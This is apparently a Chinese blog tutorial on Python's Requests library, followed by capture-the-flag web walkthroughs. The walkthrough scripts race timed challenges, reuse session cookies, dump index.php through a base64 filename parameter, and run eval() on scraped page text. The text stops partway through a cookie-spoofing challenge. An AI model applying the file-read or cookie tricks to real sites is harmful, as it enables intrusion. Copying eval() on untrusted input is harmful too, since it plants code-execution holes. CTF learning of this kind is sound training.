
Requests is the only Non-GMO HTTP library for Python, safe for human consumption.
前言
为什么学习Requests模块呢,因为最近老是遇见它,自己又不太懂,加之在很多Web的poc里面Requests模块的出镜率很高,于是特此学习记录之。
简介
Requests是一个简单方便的HTTP 库。比Python标准库中的urllib2模块功能强大。Requests 使用的是 urllib3,因此继承了它的所有特性。Requests 支持使用cookie 保持会话,支持文件上传,支持自动确定响应内容的编码,支持URL 和 POST 数据自动编码。帮助我们轻松解决关于HTTP的大部分问题。
安装
方法一:
只要在你的终端中运行这个简单命令即可:
$ pip install requests
如果你没有安装Python,这个 Python installation guide 可以带你完成这一流程。
方法二
你可以克隆公共版本库:
git clone git://github.com/kennethreitz/requests.git
获得代码之后,你就可以轻松的将它嵌入到你的 python 包里
cd requests
python setup.py install
或者放到你的Python27\Lib\site-packages目录下
能导入requests,即安装成功
>>> import requests
Requests常用方法
所有示例都是以Github官网(https://github.com/)为例
发送请求
发起GET请求;
>>> r = requests.get('https://github.com/')
发起POST请求:
>>> r = requests.post('https://github.com/post', data = {'key':'value'})
其他 HTTP 请求类型:PUT,DELETE,HEAD 以及 OPTIONS,都是一样的简单
>>> r = requests.put('https://github.com/', data = {'key':'value'})
>>> r = requests.delete('https://github.com/delete')
>>> r = requests.head('https://github.com//get')
>>> r = requests.options('https://github.com/get')
现在,我们有一个名为r的Response对象。我们可以从这个对象中获取所有我们想要的信息。
查看请求头
以查看GET请求的请求头为例,POST请求同理:
>>> r = requests.get('https://github.com/')
>>> r.request.headers
{'Connection': 'keep-alive', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'User-Agent': 'python-requests/2.22.0'}
查看请求头的某一属性:(大小写不影响)
>>> r.request.headers['Accept-Encoding']
'gzip, deflate'
>>> r.request.headers.get('user-agent')
'python-requests/2.22.0'
查看响应头
查看GET请求的响应头为例,POST请求同理:
>>> r = requests.get('https://github.com/')
>>> r.headers
{'Status': '200 OK', 'Expect-CT': 'max-age=2592000, report-uri="https://api.github.com/_private/browser/errors"', 'X-Request-Id': '45a5c520-bb73-4677-b30c-19300dcf6f38', 'X-XSS-Protection': '1; mode=block', 'Content-Security-Policy': "default-src 'none'; base-uri 'self'; block-all-mixed-content; ......}
查看响应头的某一属性:(大小写不影响)
>>> r.headers['Status']
'200 OK'
>>>r.headers.get('content-type')
'text/html; charset=utf-8'
查看响应内容
查看服务器返回页面的内容,以查看GET请求的响应内容为例,POST请求同理:
>>> r = requests.get('https://github.com/')
>>> r.text
u'\n\n\n\n\n\n<!DOCTYPE html>\n<html lang="en">\n <head>\n <meta charset="utf-8">\n...
Requests 会自动解码来自服务器的内容。大多数 unicode 字符集都能被无缝地解码。
请求发出后,Requests 会基于 HTTP 头部对响应的编码作出有根据的推测。当你访问 r.text 之时,Requests 会使用其推测的文本编码。你可以找出 Requests 使用了什么编码,并且能够使用r.encoding 属性来改变它:
>>> r.encoding
'utf-8'
>>> r.encoding = 'ISO-8859-1'
二进制响应内容
你也能以字节的方式访问请求响应体,对于非文本请求:
>>> r.content
b'[{"repository":{"open_issues":0,"url":"https://github.com/...
Requests 会自动为你解码 gzip 和 deflate 传输编码的响应数据。
例如,以请求返回的二进制数据创建一张图片,你可以使用如下代码:
>>> from PIL import Image
>>> from io import BytesIO
>>> i = Image.open(BytesIO(r.content))
传递GET请求参数
GET请求参数作为查询字符串附加在URL末尾,可以通过requests.get()方法中的params参数(dict类型变量)完成。例如,我要构建的URL为https://github.com/?username=jwt&id=1,则可以通过以下代码传递GET请求参数:
>>> args = {'username': 'jwt', 'id': 1}
>>> r = requests.get('https://github.com/', params = args)
>>> print(r.url)
https://github.com/?username=jwt&id=1
传递POST请求参数
POST请求参数以表单数据的形式传递,可以通过requests.post()方法中的data参数(dict类型变量)或者json参数完成,由于github官网POST请求参数不以明文展现,此处改为了其他网站测试
使用data参数
具体代码如下:
>>> args = {'username': 'jwt', 'id': 1}
>>> r = requests.post("http://httpbin.org/post", data=args)
>>> print(r.text)
{
"args": {},
"data": "",
"files": {},
"form": {
"id": "1",
"username": "jwt"
},
"headers": {
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "17",
"Content-Type": "application/x-www-form-urlencoded",
"Host": "httpbin.org",
"User-Agent": "python-requests/2.22.0"
},
"json": null,
"origin": "3.112.219.149, 3.112.219.149",
"url": "https://httpbin.org/post"
使用json参数
这里就记录一下如何用requests发送json格式的数据,因为一般我们post参数,都是直接post,没管post的数据的类型,此时其默认类型为:
application/x-www-form-urlencoded
但是,我们写程序的时候,最常用的接口post数据的格式是json格式。当我们需要post json格式数据的时候,怎么办呢,有两种方法:
1,在header中指定数据类型
详见如下代码:
import requests
import json
data = {
'a': 123,
'b': 456
}
## headers中添加上content-type这个参数,指定为json格式
headers = {'Content-Type': 'application/json'}
## post的时候,将data字典形式的参数用json包转换成json格式。
response = requests.post(url='url', headers=headers, data=json.dumps(data))
2,直接使用json参数
现在较新版本的requests的post方法,已经默认提供一个json的参数,直接传入字典数据,自动完成以上的传话,使用json格式传输数据。
代码如下:
import requests
data = {
'a': 123,
'b': 456
}
## post的时候,使用json参数
response = requests.post(url='url', json=data)
就可以发送json格式数据了。
参考:python 使用requests发送json格式数据
传递Cookie参数
HTTP 协议是无状态的。因此,若不借助其他手段,远程的服务器就无法知道以前和客户端做了哪些通信。Cookie 就是手段之一。
Cookie 用于记录用户在网站上的登录状态。
如果想传递自定义Cookie到服务器,可以使用cookies参数(dict类型变量)。以POST请求为例提交自定义Cookie(cookies参数同样适用于GET请求):
>>> mycookie = {'userid': '123456'}
>>> r = requests.post('https://github.com/', cookies = mycookie)
>>> r.request.headers
...'Cookie': 'userid=123456',...
会话对象Session()
会话是存储在服务器上的相关用户信息,用于在有效期内保持客户端与服务器之间的状态.Session与Cookie配合使用,当会话或Cookie失效时,客户端与服务器之间的状态也随之失效。
请求模块中的会话对象Session()能够在多次请求中保持某些参数,使得底层的TCP连接将被重用,提高了HTTP连接的性能。
Session()的创建过程如下:
>>> s = requests.Session()
在有效期内,同一个会话对象发出的所有请求都保持着相同的Cookie,可以看出,会话对象也可以通过get与post方法发送请求,以发送GET请求为例:
>>> r = s.get('https://github.com)
我们来跨请求保持一些 cookie:
s = requests.Session()
s.get('http://httpbin.org/cookies/set/sessioncookie/123456789')
r = s.get("http://httpbin.org/cookies")
print(r.text)
# '{"cookies": {"sessioncookie": "123456789"}}'
任何你传递给请求方法的字典都会与已设置会话层数据合并。方法层的参数覆盖会话的参数。
不过需要注意,就算使用了会话,方法级别的参数也不会被跨请求保持。下面的例子只会和第一个请求发送 cookie ,而非第二个:
s = requests.Session()
r = s.get('http://httpbin.org/cookies', cookies={'from-my': 'browser'})
print(r.text)
# '{"cookies": {"from-my": "browser"}}'
r = s.get('http://httpbin.org/cookies')
print(r.text)
# '{"cookies": {}}'
Cookie和Session区别
1.session 在服务器端,cookie 在客户端(浏览器)
2.session 默认被保存在服务器的一个文件里(不是内存)
3.session 的运行依赖 session id,而 session id 是存在 cookie 中的,也就是说,如果浏览器禁用了 cookie ,同时 session 也会失效(但是可以通过其它方式实现,比如在 url 中传递 session_id)
4.session 可以放在 文件、数据库、或内存中都可以。
5.用户验证这种场合一般会用 session
6.cookie目的可以跟踪会话,也可以保存用户喜好或者保存用户名密码
7.session用来跟踪会话
HTTP代理
如果需要使用代理,你可以通过为任意请求方法提供 proxies 参数来配置单个请求:
import requests
proxies = {
"http": "http://10.10.1.10:3128",
"https": "http://10.10.1.10:1080",
}
requests.get("http://example.org", proxies=proxies)
你也可以通过环境变量 HTTP_PROXY 和HTTPS_PROXY来配置代理。
$ export HTTP_PROXY="http://10.10.1.10:3128"
$ export HTTPS_PROXY="http://10.10.1.10:1080"
$ python
>>> import requests
>>> requests.get("http://example.org")
若你的代理需要使用HTTP Basic Auth,可以使用 http://user:password@host/语法:
proxies = {
"http": "http://user:pass@10.10.1.10:3128/",
}
要为某个特定的连接方式或者主机设置代理,使用 scheme://hostname 作为 key, 它会针对指定的主机和连接方式进行匹配。
proxies = {'http://10.20.1.128': 'http://10.10.1.10:5323'}
注意,代理 URL 必须包含连接方式。
SOCKS代理
除了基本的 HTTP 代理,Request 还支持 SOCKS 协议的代理。这是一个可选功能,若要使用, 你需要安装第三方库。
你可以用 pip 获取依赖:
$ pip install requests[socks]
安装好依赖以后,使用 SOCKS 代理和使用 HTTP 代理一样简单:
proxies = {
'http': 'socks5://user:pass@host:port',
'https': 'socks5://user:pass@host:port'
}
Request在CTF中实战
题目 天下武功唯快不破
题目来源:实验吧
题目链接:http://ctf5.shiyanbar.com/web/10/10.php
题目信息:
打开题目,查看源码
题目提示请用POST请求提交你发现的信息,请求参数的键值是key。看看响应头,果然看到FLAG
将发现字符base64解码:P0ST_THIS_T0_CH4NGE_FL4G:x63HymPc3
即key=x63HymPc3
Hackbar手工提交 POST 请求会有什么效果:
根据题目意思必须很快的提交,经过研究发现FLAG的值会改变,显然必须要用脚本来跑了,因此直接上 Python 脚本解题:
# -*- coding: utf-8 -*-
# python 2
import requests
import base64
url = "http://ctf5.shiyanbar.com/web/10/10.php" # 目标URL
headers = requests.get(url).headers # 获取响应头
key = base64.b64decode(headers['FLAG']).split(':')[1] # 获取响应头中的Flag,用 split(':') 分离冒号两边的值,对象中的第二个元素即为要提交的 key 值
postData = {'key': key} # 构造Post请求体
print(requests.post(url, data = postData).text)# 利用Post方式发送请求并打印响应内容
运行脚本,得到flag
题目 速度要快
题目来源:bugku
题目链接:http://123.206.87.240:8002/web6/
题目信息:
此题是上一题的升级版,除了要求快速发送
POST请求,还要求所有的请求必须在同一个Session内完成
打开题目,查看源码
题目提示请用POST请求提交你发现的信息,请求参数的键值是margin。看看响应头,果然看到flag
将发现字符base64解码:跑的还不错,给你flag吧: MzIyMTk1
经过第一次base64解码后,flag仍然还是一段base64编码,所以要再解码一次。解题过程中,要自行动手查看每一次解码后的值,才能选择合适的方法去获得最终key值。
Hackbar手工提交 POST 请求会有什么效果:
根据题目意思必须很快的提交,经过研究发现flag的值会改变,显然必须要用脚本来跑了,因此直接上 Python 脚本解题
但是直接用上题脚本发现,发现还是提示快一点
因此查看GET请求和POST请求的请求头与响应头是否内有玄机
果然如此,GET请求和POST请求的响应头的Set-Cookie值不相同,即不在同一个会话中,因此编写脚本
方法一:
# -*- coding: utf-8 -*-
# python 2
import requests
import base64
url = 'http://123.206.87.240:8002/web6/'
s = requests.Session() #获取 Session
headers = s.get(url).headers
key = base64.b64decode(base64.b64decode(headers['flag']).split(":")[1])
post = {"margin":key}
print(s.post(url, data = post).text)
用会话对象Session()的get和post方法使GET请求与POST请求在同一个Session中
运行脚本,得到flag
方法二:
既然只需要保持两次请求中 Cookie 属性相同,那能不能构造 Cookie 属性通过普通的 get 与 post 方法完成呢?答案是可以的。请见如下代码:
# -*- coding: utf-8 -*-
# python 2
import requests
import base64
url = 'http://120.24.86.145:8002/web6/'
headers = requests.get(url).headers
key = base64.b64decode(base64.b64decode(headers['flag']).split(":")[1])
post = {"margin": key}
PHPSESSID = headers["Set-Cookie"].split(";")[0].split("=")[1]
cookie = {"PHPSESSID": PHPSESSID}
print(requests.post(url, data = post, cookies = cookie).text)
题目 秋名山老司机
题目来源:bugku
题目链接:http://123.206.87.240:8002/qiumingshan/
题目信息:
依旧是跟前两题差不多,前面两题均是对响应头中与flag相关的属性做解码处理,然后快速发送一个 POST 请求得到 flag 值。而本题要求计算响应内容中的表达式,将结果用 POST 请求发送回服务器换取 flag 值。同样要利用会话对象 Session(),否则提交结果的时候,重新生成了一个新的表达式,结果自然错误。
打开题目,查看源码
根据题目意思 必须2秒内计算给出算式的值
但是不知道POST的key是什么,刷新页面再看看,得到请求参数的 key 值为value
经过研究发现算式会改变,再加上必须2秒内提交,显然必须要用脚本来跑了,因此直接上 Python 脚本解题
# -*- coding: utf-8 -*-
# python 2
import requests
import re # 正则表达式
url = 'http://123.206.87.240:8002/qiumingshan/'
s = requests.Session()
r = s.get(url).content
# search() 匹配算术表达式,匹配成功后用 group() 返回算术表达式的字符串。
expression = re.search(r'(\d+[+\-*])+(\d+)', r).group() # search() 的第一个参数是匹配的正则表达式,第二个参数是要匹配的字符串
sum = eval(expression) # eval()自动计算出结果,
post = {'value': sum}
print (s.post(url, data = post).content.decode('utf-8'))
脚本解释:
expression = re.search(r'(\d+[+\-*])+(\d+)', r).group()
前面的一个r表示字符串为非转义的原始字符串,让编译器忽略反斜杠,也就是忽略转义字符。但是这个字符串里没有反斜杠,所以这个r可有可无
\d+代表一个或多个数字[+\-*]匹配一个加号,或一个减号,或一个乘号,注意减号在中括号内是特殊字符,要用反斜杠转义;(\d+[+\-*])+代表一个或多个由数字与运算符组成的匹配组;最后再加上剩下的一个数字(\d+)
Python 正则表达式
正则表达式
运行脚本,就有一定的概率可以获得flag,经尝试与猜测只有当Give me value post about...界面出现提交才能得到flag
所以多运行几次脚本flag就能得到了

题目 快速口算
题目来源:网络信息安全攻防学习平台
题目链接:http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php
题目信息:
跟上一题原理一样,唯一不同就是正则表达式稍有变动,因为两题算式形式略有不同
打开题目,查看源码
根据题目意思 必须2秒内计算给出算式的值,源码中得到请求参数的 key 值为v
解题脚本:
# -*- coding: utf-8 -*-
# Python 2
import requests
import re # 正则表达式
url="http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php"
s=requests.Session()
r=s.get(url).content
expression=re.search(r'[0-9+*()]+[)]',r).group()
sum=eval(expression)
postdata={'v':sum}
print(s.post(url,data=postdata).content.decode('utf-8'))
0-9+代表一个或多个数字+*()匹配一个加号,或一个乘号,或一个括号[0-9+*()]+代表一个或多个由数字与运算符组成的匹配组;最后再加上剩下的一个后括号[)]
运行脚本,得到flag
题目 cookies欺骗
题目来源:bugku
题目链接:http://123.206.87.240:8002/web11/
题目信息:
打开题目,看到一段字符,各种编码尝试之后,未果。。。
发现url中的filename的值a2V5cy50eHQ=是base64编码,解码后是keys.txt
直接访问keys.txt,发现回显的就是刚才的那段字符
也就是说filename能读取文件,但是文件名要base64编码
因此我们来读取index.php,将其base64编码
url中line参数应该是行数,试一下line=1
出现一行代码,再试一下line=2显示了不同的代码
由此推断改变line值就能够读取index.php,但是手动改太麻烦,因此我们写一个脚本来读取index.php
import requests
for i in range(0,30):
url='http://123.206.87.240:8002/web11/index.php?line='+str(i)+'&filename=aW5kZXgucGhw'
r=requests.get(url)
print r.text
运行脚本得到源码
审计代码,cookie必须满足margin=margin才能访问keys.php
